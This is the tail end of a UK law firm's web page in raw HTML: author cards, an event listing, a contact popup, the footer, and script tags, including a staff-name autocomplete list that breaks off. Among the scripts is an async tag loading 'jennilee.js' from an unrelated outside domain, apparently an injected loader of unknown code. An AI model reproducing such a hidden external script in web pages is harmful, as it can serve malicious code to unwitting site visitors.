                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Ben-Sharples-1-768x512.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Ben-Sharples-1-768x512.jpg"
                                 alt="Ben Sharples FRICS FAAV FCIArb"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/ben-sharples-frics-faav-fciarb/">Ben Sharples FRICS FAAV FCIArb</a>
                </div>
            </div>
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/richard-walford/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Richard Walford"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Richard-Walford-768x512.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Richard-Walford-768x512.jpg"
                                 alt="Richard Walford"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/richard-walford/">Richard Walford</a>
                </div>
            </div>
            </div>
</div>
</div>  <div class="post-content-footer__section  related-events-section"><h6>Related events</h6>
<div class="feed-results--posts">
            <div class="feed-results__item">
            <a href="https://www.michelmores.com/event/michelmores-property-awards/" class="item-link">
                <span class="screen-reader-text">Michelmores Property Awards</span>
            </a>
            <div class="item__header">
                <div class="item-image-wrapper">
                    <div class="item-image">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores Property Awards" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/Property-awards-website-tile-min.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2023/03/Property-awards-website-tile-min.jpg" alt="Michelmores Property Awards"></noscript>
                    </div>
                </div>
                <div class="item-title">
                    <span>Michelmores Property Awards</span>
                </div>
            </div>
            <div class="item__footer">
                <div class="item-type">Event</div>
                                    <div v-else class="item-event-date">
                                                    <span>Jun 25 2026</span>
                        
                                                    <span>18:15</span>
                                            </div>
                
                <div class="item-event-location">
                    Sandy Park Conference Centre, Sandy Park Way, Exeter, EX2 7NN                </div>
            </div>
        </div>
    </div>
</div></div></div>
    </div>
</div>


</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="14934"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact" class="js-cta-popup-nav-menu-trigger-btn">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards &#038; Accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all Policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2026 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/picostrap5-child-base/*","/app/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.a7557636508304934609d7356d9e8e19.js?ver=1.0.0" id="js_manifest-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.a13d19765ebdb726a8bb67e3be09283c.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
//# sourceURL=js_main-js-extra
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.1c65dd957fcf44a53ef650fd2f014c84.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
				var main_autocomplete_source = [{"id":23143,"label":"Abbey Chiswell","value":"Abbey Chiswell","url":"https:\/\/www.michelmores.com\/people\/abbey-chiswell\/","locations":"","sectors":[],"job_title":null},{"id":174,"label":"Abigail Brown","value":"Abigail Brown","url":"https:\/\/www.michelmores.com\/people\/abigail-brown\/","locations":"","sectors":[],"job_title":"Associate"},{"id":404,"label":"Abigail Leighton-Boyce","value":"Abigail Leighton-Boyce","url":"https:\/\/www.michelmores.com\/people\/abigail-leighton-boyce\/","locations":"","sectors":[],"job_title":"Communications Executive"},{"id":173,"label":"Adam Corbin","value":"Adam Corbin","url":"https:\/\/www.michelmores.com\/people\/adam-corbin-faav\/","locations":"","sectors":[],"job_title":"Partner"},{"id":21272,"label":"Adam Kean","value":"Adam Kean","url":"https:\/\/www.michelmores.com\/people\/adam-kean\/","locations":"","sectors":[],"job_title":null},{"id":510,"label":"Adam Marques-Quint","value":"Adam Marques-Quint","url":"https:\/\/www.michelmores.com\/people\/adam-marques-quint\/","locations":"","sectors":[],"job_title":"Associate"},{"id":102,"label":"Adrian Bennett","value":"Adrian Bennett","url":"https:\/\/www.michelmores.com\/people\/adrian-bennett\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":25469,"label":"Alex Kuklenko","value":"Alex 